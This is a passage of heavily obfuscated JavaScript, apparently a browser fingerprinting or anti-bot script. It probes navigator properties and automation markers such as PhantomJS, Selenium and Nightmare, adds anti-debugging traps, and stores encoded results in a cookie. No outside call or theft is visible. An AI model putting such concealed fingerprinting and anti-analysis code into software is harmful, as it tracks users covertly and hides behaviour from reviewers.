'\x62\x4b\x24\x28')]();continue;case'\x35':_0x11c2e0[_0x9f7d('0x5b', '\x4a\x50\x62\x33')](_0x4ac162);continue;case'\x36':for(var _0x412e05=0x0;_0x11c2e0[_0x9f7d('0x5c', '\x74\x51\x65\x6f')](_0x412e05,_0x160907[_0x9f7d('0x5d', '\x6c\x68\x4a\x70')]);_0x412e05++){_0x2be830+=_0x11c2e0[_0x9f7d('0x5e', '\x21\x5a\x55\x24')](_0x160907[_0x9f7d('0x5f', '\x58\x67\x62\x6a')](_0x412e05),_0x5876b0[_0x9f7d('0x60', '\x73\x58\x32\x5d')](_0x11c2e0[_0x9f7d('0x61', '\x4f\x6b\x47\x71')](_0x412e05,_0x5876b0[_0x9f7d('0x62', '\x4a\x50\x62\x33')])))[_0x9f7d('0x63', '\x6c\x55\x24\x28')](0x10);}continue;case'\x37':var _0x5876b0=_0x534354[_0x9f7d('0x64', '\x5a\x2a\x5d\x4b')]();continue;case'\x38':var _0x26a8ad;continue;case'\x39':_0xf7d9[_0x9f7d('0x65', '\x72\x72\x64\x31')](_0x11c2e0[_0x9f7d('0x66', '\x29\x62\x5d\x64')](btoa,_0x222333));continue;case'\x31\x30':var _0x2be830='';continue;case'\x31\x31':var _0x534354=new _0x5b5cf9[_0x9f7d('0x67', '\x72\x72\x64\x31')](_0x153c8c[_0x9f7d('0x56', '\x39\x6e\x38\x29')]);continue;case'\x31\x32':var _0x153c8c=_0x11c2e0[_0x9f7d('0x5b', '\x4a\x50\x62\x33')](_0x157bb3);continue;case'\x31\x33':_0x11c2e0[_0x9f7d('0x68', '\x4e\x74\x49\x49')](_0x537c26,_0x9f7d('0x69', '\x28\x47\x48\x73'),_0x26a8ad,0x14);continue;}break;}}function _0x3a0338(_0x1b63e6){var _0x1938f4=0x0;for(var _0x41b131=0x0;_0x5ef4db[_0x9f7d('0x6a', '\x37\x38\x66\x43')](_0x41b131,_0x1b63e6[_0x9f7d('0x5d', '\x6c\x68\x4a\x70')]);_0x41b131++){_0x1938f4+=_0x1b63e6[_0x9f7d('0x6b', '\x71\x46\x6e\x67')](_0x41b131);}_0x5ef4db[_0x9f7d('0x6c', '\x35\x7a\x64\x76')](_0x4ac162);return _0x1938f4;}function _0x537c26(_0x612a53,_0x434911,_0x2f4167){var _0x4367a7={'\x41\x4e\x62':function _0x59d109(_0x51c3ed,_0x23352d){return _0x51c3ed<_0x23352d;},'\x68\x63\x64':function _0x189796(_0x2eb23e,_0x18947b){return _0x2eb23e+_0x18947b;},'\x44\x6a\x6f':function _0x2fa582(_0x25cadb,_0x392e84){return _0x25cadb+_0x392e84;},'\x4b\x62\x6b':function _0x437976(_0x4c8c41,_0x2768c6){return _0x4c8c41+_0x2768c6;},'\x55\x6e\x50':function _0x56b725(_0x193dd9,_0x121b57){return _0x193dd9<_0x121b57;},'\x5a\x49\x69':function _0x5bb2ec(_0x5a1796,_0x31955e){return _0x5a1796*_0x31955e;}};var _0x55b9cf=_0x9f7d('0x6d', '\x46\x71\x72\x28')[_0x9f7d('0xc', '\x46\x73\x31\x29')]('\x7c'),_0x41ec78=0x0;while(!![]){switch(_0x55b9cf[_0x41ec78++]){case'\x30':var _0x4a3e5f=_0x9f7d('0x6e', '\x72\x72\x64\x31');continue;case'\x31':var _0x598b65='';continue;case'\x32':for(var _0x21dd1d=0x5;_0x4367a7[_0x9f7d('0x6f', '\x65\x64\x39\x71')](_0x21dd1d,_0x4a3e5f[_0x9f7d('0x70', '\x4d\x46\x5a\x26')]);_0x21dd1d++){_0x598b65+=_0x4a3e5f[_0x21dd1d];}continue;case'\x33':_0x20c333[_0x9f7d('0x71', '\x6d\x50\x42\x4a')]=_0x4367a7[_0x9f7d('0x72', '\x35\x7a\x64\x76')](_0x4367a7[_0x9f7d('0x73', '\x35\x71\x70\x4e')](_0x4367a7[_0x9f7d('0x74', '\x5a\x2a\x5d\x4b')](_0x4367a7[_0x9f7d('0x75', '\x5b\x57\x25\x58')](_0x612a53,'\x3d'),_0x434911),_0x4d9350),_0x9f7d('0x76', '\x6a\x66\x46\x54'));continue;case'\x34':var _0xedaf53='';continue;case'\x35':for(var _0x444d16=0x0;_0x4367a7[_0x9f7d('0x77', '\x62\x4b\x24\x28')](_0x444d16,0x5);_0x444d16++){_0xedaf53+=_0x4a3e5f[_0x444d16];}continue;case'\x36':if(_0x2f4167){var _0x59fb0a=new _0x5b5cf9[_0x9f7d('0x78', '\x74\x51\x65\x6f')]();_0x59fb0a[_0x9f7d('0x79', '\x45\x68\x40\x54')](_0x4367a7[_0x9f7d('0x7a', '\x6c\x49\x26\x33')](_0x59fb0a[_0x9f7d('0x7b', '\x5a\x2a\x5d\x4b')](),_0x4367a7[_0x9f7d('0x7c', '\x71\x46\x6e\x67')](_0x2f4167,0x3e8)));var _0x4d9350=_0x4367a7[_0x9f7d('0x7d', '\x29\x62\x5d\x64')](_0x9f7d('0x7e', '\x35\x7a\x64\x76'),_0x59fb0a[_0x9f7d('0x7f', '\x73\x58\x32\x5d')]());}continue;case'\x37':var _0x4d9350='';continue;}break;}}function _0x30082d(){function _0x1a80f0(_0x4e3a66){if(_0x5ef4db[_0x9f7d('0x80', '\x4f\x6b\x47\x71')](_0x5ef4db[_0x9f7d('0x81', '\x52\x6b\x47\x6f')]('',_0x5ef4db[_0x9f7d('0x82', '\x46\x71\x72\x28')](_0x4e3a66,_0x4e3a66))[_0x9f7d('0x83', '\x45\x68\x40\x54')],0x1)||_0x5ef4db[_0x9f7d('0x84', '\x49\x4d\x63\x78')](_0x5ef4db[_0x9f7d('0x85', '\x58\x67\x62\x6a')](_0x4e3a66,0x14),0x0)){(function(){}[_0x9f7d('0x86', '\x79\x71\x5b\x37')](_0x9f7d('0x87', '\x45\x68\x40\x54'))());}else{(function(){}[_0x9f7d('0x88', '\x52\x41\x39\x35')](_0x9f7d('0x89', '\x6a\x31\x30\x51'))());}return _0x5ef4db[_0x9f7d('0x8a', '\x4f\x70\x47\x78')](_0x1a80f0,++_0x4e3a66);}try{return _0x5ef4db[_0x9f7d('0x8b', '\x46\x71\x72\x28')](_0x1a80f0,0x0);}catch(_0x27e8e4){}};function _0x4ac162(){if(_0x5ef4db[_0x9f7d('0x8c', '\x2a\x32\x34\x49')](_0x5ef4db[_0x9f7d('0x8d', '\x5a\x2a\x5d\x4b')](new _0x5b5cf9[_0x9f7d('0x8e', '\x4d\x46\x5a\x26')]()[_0x9f7d('0x8f', '\x6a\x66\x46\x54')](),_0x461896),0x1f4)){_0x5ef4db[_0x9f7d('0x90', '\x29\x62\x5d\x64')](_0x30082d);}}function _0x4b0a15(_0x160b4c){var _0x4ad547={'\x58\x58\x4f':function _0x282393(_0x4931bf,_0x18eaf8){return _0x4931bf<_0x18eaf8;},'\x44\x4b\x75':function _0x562c59(_0x315e79,_0x22adaa){return _0x315e79<_0x22adaa;},'\x74\x46\x54':function _0x380fec(_0x32aa94,_0x1b089d){return _0x32aa94!==_0x1b089d;},'\x45\x4b\x67':function _0xcfb3c(_0x180cee){return _0x180cee();},'\x44\x4f\x53':function _0x52ec37(_0x4b855b,_0x15b097){return _0x4b855b(_0x15b097);},'\x63\x50\x5a':function _0x3f26e6(_0x4e5a67,_0x584b15){return _0x4e5a67+_0x584b15;},'\x45\x76\x4a':function _0x5ba206(_0x325c62,_0x1deb18){return _0x325c62(_0x1deb18);},'\x75\x58\x5a':function _0x3f1a28(_0x3d6750,_0x5a0952){return _0x3d6750+_0x5a0952;},'\x50\x61\x72':function _0x23f494(_0x3b5b17,_0x25090f){return _0x3b5b17(_0x25090f);},'\x63\x45\x78':function _0x3040f3(_0x3fc704,_0x408f12){return _0x3fc704+_0x408f12;},'\x59\x59\x42':function _0x53fa73(_0x51f911,_0x498bb3){return _0x51f911===_0x498bb3;},'\x77\x51\x58':function _0x467025(_0x116e30,_0x113dc3){return _0x116e30(_0x113dc3);},'\x47\x78\x67':function _0x3cf164(_0x27725e,_0x49b367){return _0x27725e+_0x49b367;},'\x65\x46\x49':function _0x4b1cf9(_0x298b24,_0x549f46){return _0x298b24+_0x549f46;},'\x4f\x76\x52':function _0x373e78(_0x501d67,_0x3cdf54){return _0x501d67+_0x3cdf54;},'\x71\x5a\x56':function _0xd9c3ff(_0x4d91e6,_0x34fbfd){return _0x4d91e6(_0x34fbfd);},'\x56\x78\x78':function _0xb58da(_0x3dbf1e,_0x64e737){return _0x3dbf1e===_0x64e737;},'\x65\x63\x50':function _0x13c841(_0x4e4c4e,_0x147489){return _0x4e4c4e>_0x147489;},'\x75\x6c\x4e':function _0x70ca76(_0x2fc672,_0x47cfee){return _0x2fc672==_0x47cfee;},'\x78\x75\x4c':function _0x194d40(_0x3764da,_0x48855a){return _0x3764da==_0x48855a;},'\x47\x71\x6d':function _0x2fbf01(_0xd72ac7,_0x27e95c){return _0xd72ac7(_0x27e95c);},'\x6a\x43\x44':function _0x1c0b50(_0x241d87,_0x1ad765){return _0x241d87<_0x1ad765;},'\x64\x69\x72':function _0x4adedc(_0x571573,_0x30bbc6){return _0x571573+_0x30bbc6;},'\x56\x77\x4a':function _0x2571d4(_0x369b14,_0x5ace11){return _0x369b14(_0x5ace11);},'\x76\x62\x70':function _0x547d51(_0x34d2a5,_0x7b7d7f){return _0x34d2a5+_0x7b7d7f;}};var _0x4f102f=_0x9f7d('0x91', '\x58\x67\x62\x6a')[_0x9f7d('0x92', '\x52\x38\x45\x30')]('\x7c'),_0x169a23=0x0;while(!![]){switch(_0x4f102f[_0x169a23++]){case'\x30':return _0x43ce2d[_0x9f7d('0x64', '\x5a\x2a\x5d\x4b')]();continue;case'\x31':var _0x278512='';continue;case'\x32':for(var _0x5877ac=0x0;_0x4ad547[_0x9f7d('0x93', '\x46\x73\x31\x29')](_0x5877ac,0x6);_0x5877ac++){_0x5f1aae+=_0x3013b7[_0x5877ac];}continue;case'\x33':var _0x5f1aae='';continue;case'\x34':var _0x43ce2d=new Array();continue;case'\x35':for(var _0x229622=0x6;_0x4ad547[_0x9f7d('0x94', '\x29\x6c\x4b\x79')](_0x229622,_0x3013b7[_0x9f7d('0x95', '\x35\x71\x70\x4e')]);_0x229622++){_0x33d9f6+=_0x3013b7[_0x229622];}continue;case'\x36':for(var _0x311a03=0x0;_0x4ad547[_0x9f7d('0x96', '\x49\x4d\x63\x78')](_0x311a03,_0x160b4c[_0x9f7d('0x97', '\x37\x38\x66\x43')]);_0x311a03++){var _0x9fe313=_0x160b4c[_0x311a03][0x0];var _0x3b162c=_0x160b4c[_0x311a03][0x2];switch(_0x160b4c[_0x311a03][0x1]){case _0x9f7d('0x98', '\x59\x39\x70\x28'):try{if(_0x4ad547[_0x9f7d('0x99', '\x64\x31\x4d\x6d')](typeof _0x4ad547[_0x9f7d('0x9a', '\x52\x6b\x47\x6f')](_0x3b162c),_0x9f7d('0x9b', '\x6d\x50\x42\x4a'))){_0x43ce2d[_0x43ce2d[_0x9f7d('0x9c', '\x5d\x54\x25\x6e')]]=_0x4ad547[_0x9f7d('0x9d', '\x6c\x49\x26\x33')](_0x5cc1a0,_0x4ad547[_0x9f7d('0x9e', '\x74\x51\x65\x6f')](_0x9fe313,_0x9f7d('0x9f', '\x29\x6c\x4b\x79')));}else{_0x43ce2d[_0x43ce2d[_0x9f7d('0xa0', '\x21\x5a\x55\x24')]]=_0x4ad547[_0x9f7d('0xa1', '\x29\x62\x5d\x64')](_0x5cc1a0,_0x4ad547[_0x9f7d('0xa2', '\x4f\x6b\x47\x71')](_0x9fe313,_0x9f7d('0xa3', '\x59\x39\x70\x28')));}}catch(_0x172360){_0x43ce2d[_0x43ce2d[_0x9f7d('0xd', '\x73\x58\x32\x5d')]]=_0x4ad547[_0x9f7d('0xa4', '\x52\x38\x45\x30')](_0x5cc1a0,_0x4ad547[_0x9f7d('0xa5', '\x74\x51\x65\x6f')](_0x9fe313,_0x9f7d('0xa6', '\x37\x38\x66\x43')));}break;case _0x9f7d('0xa7', '\x37\x38\x66\x43'):try{try{_0x278512=_0x4ad547[_0x9f7d('0xa8', '\x39\x6e\x38\x29')](_0x3b162c);if(_0x4ad547[_0x9f7d('0xa9', '\x2a\x32\x34\x49')](typeof _0x278512,_0x9f7d('0xaa', '\x58\x67\x62\x6a'))){_0x43ce2d[_0x43ce2d[_0x9f7d('0x70', '\x4d\x46\x5a\x26')]]=_0x4ad547[_0x9f7d('0xab', '\x6a\x66\x46\x54')](_0x5cc1a0,_0x4ad547[_0x9f7d('0xac', '\x30\x6f\x5b\x24')](_0x9fe313,_0x9f7d('0xad', '\x4a\x50\x62\x33')));}else if(_0x278512===null){_0x43ce2d[_0x43ce2d[_0x9f7d('0xae', '\x49\x4c\x5b\x41')]]=_0x4ad547[_0x9f7d('0xaf', '\x4f\x6b\x47\x71')](_0x5cc1a0,_0x4ad547[_0x9f7d('0xb0', '\x79\x71\x5b\x37')](_0x9fe313,_0x9f7d('0xb1', '\x46\x56\x26\x67')));}else{_0x43ce2d[_0x43ce2d[_0x9f7d('0x41', '\x59\x39\x70\x28')]]=_0x5cc1a0(_0x4ad547[_0x9f7d('0xb2', '\x52\x6b\x47\x6f')](_0x4ad547[_0x9f7d('0xb3', '\x49\x4d\x63\x78')](_0x9fe313,'\x3d'),_0x278512[_0x9f7d('0xb4', '\x4e\x74\x49\x49')]()));}}catch(_0x3a0240){_0x43ce2d[_0x43ce2d[_0x9f7d('0xb5', '\x33\x32\x30\x4f')]]=_0x4ad547[_0x9f7d('0xb6', '\x35\x7a\x64\x76')](_0x5cc1a0,_0x4ad547[_0x9f7d('0xb7', '\x4f\x6b\x47\x71')](_0x9fe313,_0x9f7d('0xb8', '\x46\x2a\x4c\x34')));break;}break;}catch(_0x38c844){_0x43ce2d[_0x43ce2d[_0x9f7d('0x56', '\x39\x6e\x38\x29')]]=_0x4ad547[_0x9f7d('0xb9', '\x37\x38\x66\x43')](_0x5cc1a0,_0x4ad547[_0x9f7d('0xba', '\x4f\x6b\x47\x71')](_0x4ad547[_0x9f7d('0xbb', '\x46\x71\x72\x28')](_0x9fe313,'\x3d'),_0x38c844));}break;case _0x9f7d('0xbc', '\x29\x62\x5d\x64'):try{var _0x59300a=_0x9f7d('0xbd', '\x76\x24\x38\x53')[_0x9f7d('0xbe', '\x2a\x32\x34\x49')]('\x7c'),_0x2a3611=0x0;while(!![]){switch(_0x59300a[_0x2a3611++]){case'\x30':try{_0x45ad7d=_0x109688[_0x9f7d('0xbf', '\x58\x67\x62\x6a')]('\x69');}catch(_0x1bf0a1){_0x43ce2d[_0x43ce2d[_0x9f7d('0xc0', '\x2a\x32\x34\x49')]]=_0x4ad547[_0x9f7d('0xc1', '\x79\x71\x5b\x37')](_0x5cc1a0,_0x9f7d('0xc2', '\x4f\x70\x47\x78'));break;}continue;case'\x31':for(var _0x45ad7d=0x0;_0x4ad547[_0x9f7d('0xc3', '\x46\x56\x26\x67')](_0x45ad7d,_0xee8b32[_0x9f7d('0xc4', '\x59\x39\x70\x28')][_0x9f7d('0xc5', '\x46\x56\x26\x67')]);_0x45ad7d++){var _0x255d00=_0x9f7d('0xc6', '\x6c\x49\x26\x33')[_0x9f7d('0xc7', '\x74\x51\x65\x6f')]('\x7c'),_0x912a01=0x0;while(!![]){switch(_0x255d00[_0x912a01++]){case'\x30':var _0xe7198f=_0xee8b32[_0x9f7d('0xc8', '\x6c\x68\x4a\x70')][_0x45ad7d][_0x9f7d('0xc9', '\x6c\x49\x26\x33')];continue;case'\x31':if(_0x4ad547[_0x9f7d('0xca', '\x52\x38\x45\x30')](_0x109688[_0x9f7d('0xcb', '\x4e\x74\x49\x49')](_0x5efbac),0x0)){_0x109688[_0x9f7d('0xcc', '\x46\x73\x31\x29')](_0x5efbac);}continue;case'\x32':var _0x5efbac=_0x9f7d('0xcd', '\x46\x71\x72\x28');continue;case'\x33':if(_0x4ad547[_0x9f7d('0xce', '\x6c\x55\x24\x28')](typeof _0xe7198f,_0x9f7d('0xcf', '\x65\x64\x39\x71'))){_0x5efbac=_0x9f7d('0xd0', '\x59\x39\x70\x28');}else if(_0x4ad547[_0x9f7d('0xd1', '\x39\x6e\x38\x29')](_0xe7198f[_0x9f7d('0xd2', '\x21\x5a\x55\x24')]('\x2e')[_0x9f7d('0xd3', '\x46\x2a\x4c\x34')],0x1)){_0x5efbac=_0xe7198f[_0x9f7d('0xc', '\x46\x73\x31\x29')]('\x2e')[_0x9f7d('0xd4', '\x76\x24\x38\x53')]();}continue;case'\x34':if(typeof _0xee8b32[_0x9f7d('0xd5', '\x4a\x50\x62\x33')][_0x45ad7d]===_0x9f7d('0xd6', '\x5b\x57\x25\x58')){_0x43ce2d[_0x43ce2d[_0x9f7d('0xd7', '\x5b\x57\x25\x58')]]=_0x4ad547[_0x9f7d('0xd8', '\x46\x71\x72\x28')](_0x5cc1a0,_0x9f7d('0xd9', '\x45\x68\x40\x54'));break;}continue;}break;}}continue;case'\x32':var _0x109688=[];continue;case'\x33':try{var _0x47578e=_0xee8b32[_0x9f7d('0xc4', '\x59\x39\x70\x28')][_0x9f7d('0xda', '\x76\x24\x38\x53')];if(_0x4ad547[_0x9f7d('0xdb', '\x52\x38\x45\x30')](_0x47578e,0x0)||_0x4ad547[_0x9f7d('0xdc', '\x46\x73\x31\x29')](_0x47578e,null)){_0x43ce2d[_0x43ce2d[_0x9f7d('0xd', '\x73\x58\x32\x5d')]]=_0x4ad547[_0x9f7d('0xdd', '\x4a\x50\x62\x33')](_0x5cc1a0,_0x9f7d('0xde', '\x73\x58\x32\x5d'));break;}}catch(_0x316f0e){_0x43ce2d[_0x43ce2d[_0x9f7d('0xdf', '\x36\x56\x31\x40')]]=_0x4ad547[_0x9f7d('0xe0', '\x4d\x46\x5a\x26')](_0x5cc1a0,_0x9f7d('0xe1', '\x74\x51\x65\x6f'));break;}continue;case'\x34':for(var _0x45ad7d=0x0;_0x4ad547[_0x9f7d('0xe2', '\x6c\x42\x57\x4d')](_0x45ad7d,_0x109688[_0x9f7d('0xe3', '\x72\x72\x64\x31')]);_0x45ad7d++){_0x43ce2d[_0x43ce2d[_0x9f7d('0xc5', '\x46\x56\x26\x67')]]=_0x4ad547[_0x9f7d('0xe4', '\x6a\x66\x46\x54')](_0x5cc1a0,_0x4ad547[_0x9f7d('0xe5', '\x79\x71\x5b\x37')](_0x9f7d('0xe6', '\x6c\x49\x26\x33'),_0x109688[_0x45ad7d]));}continue;}break;}}catch(_0x1b6f15){_0x43ce2d[_0x43ce2d[_0x9f7d('0xe3', '\x72\x72\x64\x31')]]=_0x4ad547[_0x9f7d('0xe7', '\x79\x71\x5b\x37')](_0x5cc1a0,_0x4ad547[_0x9f7d('0xe8', '\x52\x41\x39\x35')](_0x9f7d('0xe9', '\x4d\x46\x5a\x26'),_0x1b6f15));}break;case _0x9f7d('0xea', '\x52\x38\x45\x30'):if(_0x4ad547[_0x9f7d('0xeb', '\x28\x47\x48\x73')](_0x9fe313,_0x9f7d('0xec', '\x37\x38\x66\x43'))){try{var _0x1e4407='';var _0x443f1b=navigator[_0x9f7d('0xed', '\x4a\x50\x62\x33')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x9f7d('0xee', '\x6c\x55\x24\x28')](_0x443f1b)){_0x1e4407=_0x9f7d('0xef', '\x76\x24\x38\x53');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x9f7d('0xf0', '\x64\x31\x4d\x6d')](_0x443f1b)){_0x1e4407=_0x9f7d('0xf1', '\x28\x47\x48\x73');}else{_0x1e4407=_0x9f7d('0xf2', '\x58\x34\x67\x65');}_0x43ce2d[_0x43ce2d[_0x9f7d('0xf3', '\x4e\x74\x49\x49')]]=_0x4ad547[_0x9f7d('0xf4', '\x39\x6e\x38\x29')](_0x5cc1a0,_0x4ad547[_0x9f7d('0xf5', '\x58\x34\x67\x65')](_0x4ad547[_0x9f7d('0xf6', '\x4f\x70\x47\x78')](_0x9fe313,'\x3d'),_0x1e4407));}catch(_0x38ef4f){_0x43ce2d[_0x43ce2d[_0x9f7d('0xd7', '\x5b\x57\x25\x58')]]=_0x4ad547[_0x9f7d('0xf7', '\x5a\x2a\x5d\x4b')](_0x5cc1a0,_0x4ad547[_0x9f7d('0xf8', '\x76\x24\x38\x53')](_0x4ad547[_0x9f7d('0xf9', '\x73\x58\x32\x5d')](_0x9fe313,_0x9f7d('0xfa', '\x76\x24\x38\x53')),_0x38ef4f[_0x9f7d('0xfb', '\x64\x31\x4d\x6d')]()));}}break;}_0x4ad547[_0x9f7d('0xfc', '\x52\x41\x39\x35')](_0x4ac162);}continue;case'\x37':var _0x33d9f6='';continue;case'\x38':var _0x3013b7=_0x9f7d('0xfd', '\x4f\x70\x47\x78');continue;}break;}}var _0x3405d3=[[_0x9f7d('0xfe', '\x21\x5a\x55\x24'),_0x9f7d('0xff', '\x30\x6f\x5b\x24'),function(){return navigator;}],[_0x9f7d('0x100', '\x46\x34\x47\x54'),_0x9f7d('0x101', '\x58\x67\x62\x6a'),function(){return navigator[_0x9f7d('0x102', '\x36\x56\x31\x40')];}],[_0x9f7d('0x103', '\x6d\x50\x42\x4a'),_0x9f7d('0x104', '\x29\x62\x5d\x64'),function(){return navigator[_0x9f7d('0x105', '\x6a\x31\x30\x51')];}],[_0x9f7d('0x106', '\x45\x68\x40\x54'),_0x9f7d('0x101', '\x58\x67\x62\x6a'),function(){return _0x5ef4db[_0x9f7d('0x107', '\x6a\x66\x46\x54')](navigator[_0x9f7d('0x108', '\x65\x64\x39\x71')][_0x9f7d('0x109', '\x29\x6c\x4b\x79')],0x0);}],[_0x9f7d('0x10a', '\x52\x38\x45\x30'),_0x9f7d('0x10b', '\x74\x51\x65\x6f'),function(){return navigator[_0x9f7d('0x10c', '\x74\x51\x65\x6f')];}],[_0x9f7d('0x10d', '\x79\x71\x5b\x37'),_0x9f7d('0x10e', '\x39\x6e\x38\x29'),function(){return navigator[_0x9f7d('0x10f', '\x39\x6e\x38\x29')];}],[_0x9f7d('0x110', '\x49\x4c\x5b\x41'),_0x9f7d('0x111', '\x74\x51\x65\x6f'),function(){}],[_0x9f7d('0x112', '\x52\x38\x45\x30'),_0x9f7d('0x113', '\x6c\x55\x24\x28'),function(){var _0xe454c4=ActiveXObject;return _0xe454c4;}],[_0x9f7d('0x114', '\x35\x71\x70\x4e'),_0x9f7d('0x115', '\x64\x31\x4d\x6d'),function(){var _0x3c60e7=webkitURL;return _0x3c60e7;}],[_0x9f7d('0x116', '\x21\x5a\x55\x24'),_0x9f7d('0x117', '\x29\x6c\x4b\x79'),function(){var _0x129d2e=_phantom;return _0x129d2e;}],[_0x9f7d('0x118', '\x6d\x50\x42\x4a'),_0x9f7d('0x119', '\x4f\x70\x47\x78'),function(){var _0x35f7ba=callPhantom;return _0x35f7ba;}],[_0x9f7d('0x11a', '\x4e\x74\x49\x49'),_0x9f7d('0x11b', '\x46\x34\x47\x54'),function(){var _0x2a7691=chrome;return _0x2a7691;}],[_0x9f7d('0x11c', '\x30\x6f\x5b\x24'),_0x9f7d('0x119', '\x4f\x70\x47\x78'),function(){var _0x38400d=yandex;return _0x38400d;}],[_0x9f7d('0x11d', '\x37\x38\x66\x43'),_0x9f7d('0x11e', '\x71\x46\x6e\x67'),function(){var _0x5d77e8=opera;return _0x5d77e8;}],[_0x9f7d('0x11f', '\x74\x51\x65\x6f'),_0x9f7d('0x120', '\x46\x56\x26\x67'),function(){var _0x13fd5e=opr;return _0x13fd5e;}],[_0x9f7d('0x121', '\x6a\x31\x30\x51'),_0x9f7d('0x122', '\x33\x32\x30\x4f'),function(){var _0x234ae5=safari;return _0x234ae5;}],[_0x9f7d('0x123', '\x79\x71\x5b\x37'),_0x9f7d('0x124', '\x73\x58\x32\x5d'),function(){var _0x5e0ba2=awesomium;return _0x5e0ba2;}],[_0x9f7d('0x125', '\x79\x71\x5b\x37'),_0x9f7d('0x124', '\x73\x58\x32\x5d'),function(){var _0x39d0d5=puffinDevice;return _0x39d0d5;}],[_0x9f7d('0x126', '\x52\x38\x45\x30'),_0x9f7d('0x127', '\x46\x71\x72\x28'),function(){var _0x3db2d9=__nightmare;return _0x3db2d9;}],[_0x9f7d('0x128', '\x4a\x50\x62\x33'),_0x9f7d('0x129', '\x4d\x46\x5a\x26'),function(){var _0x542087=domAutomation;return _0x542087;}],[_0x9f7d('0x12a', '\x28\x47\x48\x73'),_0x9f7d('0x12b', '\x6c\x49\x26\x33'),function(){var _0x1679bb=domAutomationController;return _0x1679bb;}],[_0x9f7d('0x12c', '\x71\x46\x6e\x67'),_0x9f7d('0x119', '\x4f\x70\x47\x78'),function(){var _0x5b071d=_Selenium_IDE_Recorder;return _0x5b071d;}],[_0x9f7d('0x12d', '\x5b\x57\x25\x58'),_0x9f7d('0x12e', '\x35\x7a\x64\x76'),function(){return document[_0x9f7d('0x12f', '\x35\x7a\x64\x76')];}],[_0x9f7d('0x130', '\x29\x6c\x4b\x79'),_0x9f7d('0x131', '\x36\x56\x31\x40'),function(){return document[_0x9f7d('0x132', '\x6a\x66\x46\x54')];}],[_0x9f7d('0x133', '\x52\x41\x39\x35'),_0x9f7d('0x134', '\x76\x24\x38\x53'),function(){return process[_0x9f7d('0x135', '\x6a\x31\x30\x51')];}],[_0x9f7d('0x136', '\x6a\x66\x46\x54'),_0x9f7d('0x117', '\x29\x6c\x4b\x79'),function(){return global[_0x9f7d('0x137', '\x64\x31\x4d\x6d')];}],[_0x9f7d('0x138', '\x46\x73\x31\x29'),_0x9f7d('0x139', '\x6c\x42\x57\x4d'),function(){return global[_0x9f7d('0x13a', '\x6c\x49\x26\x33')];}],[_0x9f7d('0x13b', '\x6d\x50\x42\x4a'),_0x9f7d('0x124', '\x73\x58\x32\x5d'),function(){return WebAssembly;}],[_0x9f7d('0x13c', '\x6a\x66\x46\x54'),_0x9f7d('0x139', '\x6c\x42\x57\x4d'),function(){return _0x5ef4db[_0x9f7d('0x13d', '\x28\x47\x48\x73')](require,'\x66\x73');}],[_0x9f7d('0x13e', '\x62\x4b\x24\x28'),_0x9f7d('0x13f', '\x71\x46\x6e\x67'),function(){return _0x5ef4db[_0x9f7d('0x140', '\x76\x24\x38\x53')](globalThis,global);}],[_0x9f7d('0x141', '\x58\x67\x62\x6a'),_0x9f7d('0x142', '\x59\x39\x70\x28'),function(){return window[_0x9f7d('0x143', '\x79\x71\x5b\x37')]();}],[_0x9f7d('0x144', '\x52\x38\x45\x30'),_0x9f7d('0x117', '\x29\x6c\x4b\x79'),function(){return navigator[_0x9f7d('0x145', '\x58\x67\x62\x6a')];}],[_0x9f7d('0x146', '\x46\x71\x72\x28'),_0x9f7d('0x131', '\x36\x56\x31\x40'),function(){return navigator[_0x9f7d('0x147', '\x46\x73\x31\x29')];}],[_0x9f7d('0x148', '\x29\x62\x5d\x64'),_0x9f7d('0x149', '\x49\x4c\x5b\x41'),function(){return navigator[_0x9f7d('0x14a', '\x72\x72\x64\x31')];}],[_0x9f7d('0x14b', '\x6a\x66\x46\x54'),_0x9f7d('0x14c', '\x4f\x70\x47\x78'),function(){return _0x5ef4db[_0x9f7d('0x14d', '\x2a\x32\x34\x49')](navigator[_0x9f7d('0x14e', '\x37\x38\x66\x43')],'\x43');}],[_0x9f7d('0x14f', '\x29\x6c\x4b\x79'),_0x9f7d('0x150', '\x52\x6b\x47\x6f'),function(){window[_0x9f7d('0x151', '\x4d\x46\x5a\x26')]=Object[_0x9f7d('0x152', '\x5b\x57\x25\x58')](window);return window[_0x9f7d('0x153', '\x65\x64\x39\x71')][_0x9f7d('0x154', '\x28\x47\x48\x73')];}],[_0x9f7d('0x155', '\x5b\x57\x25\x58'),_0x9f7d('0x142', '\x59\x39\x70\x28'),function(){return _0x5ef4db[_0x9f7d('0x156', '\x6c\x55\x24\x28')](window[_0x9f7d('0x157', '\x4f\x6b\x47\x71')],0x0);}],[_0x9f7d('0x158', '\x5a\x2a\x5d\x4b'),_0x9f7d('0x159', '\x46\x2a\x4c\x34'),function(){return _0x5ef4db[_0x9f7d('0x15a', '\x6c\x68\x4a\x70')](window[_0x9f7d('0x15b', '\x65\x64\x39\x71')],0x0);}],[_0x9f7d('0x15c', '\x52\x38\x45\x30'),_0x9f7d('0x129', '\x4d\x46\x5a\x26'),function(){return window[_0x9f7d('0x15d', '\x4d\x46\x5a\x26')];}],[_0x9f7d('0x15e', '\x4a\x50\x62\x33'),_0x9f7d('0x104', '\x29\x62\x5d\x64'),function(){return window[_0x9f7d('0x15f', '\x4f\x6b\x47\x71')][_0x9f7d('0x160', '\x6d\x50\x42\x4a')]();}],[_0x9f7d('0x161', '\x21\x5a\x55\x24'),_0x9f7d('0x13f', '\x71\x46\x6e\x67'),function(){return _0x5ef4db[_0x9f7d('0x162', '\x79\x71\x5b\x37')](Boolean,_0x5ef4db[_0x9f7d('0x163', '\x6c\x42\x57\x4d')](typeof process,_0x9f7d('0x164', '\x6c\x42\x57\x4d'))&&process[_0x9f7d('0x165', '\x4f\x6b\x47\x71')]&&process[_0x9f7d('0x166', '\x30\x6f\x5b\x24')][_0x9f7d('0x167', '\x64\x31\x4d\x6d')]);}],[_0x9f7d('0x168', '\x46\x2a\x4c\x34'),_0x9f7d('0x169', '\x6c\x68\x4a\x70'),function(){return document[_0x9f7d('0x16a', '\x4d\x46\x5a\x26')];}],[_0x9f7d('0x16b', '\x4a\x50\x62\x33'),_0x9f7d('0x16c', '\x46\x73\x31\x29'),function(){return eval[_0x9f7d('0x16d', '\x45\x68\x40\x54')]()[_0x9f7d('0x16e', '\x35\x7a\x64\x76')];}],[_0x9f7d('0x16f', '\x73\x58\x32\x5d'),_0x9f7d('0x170', 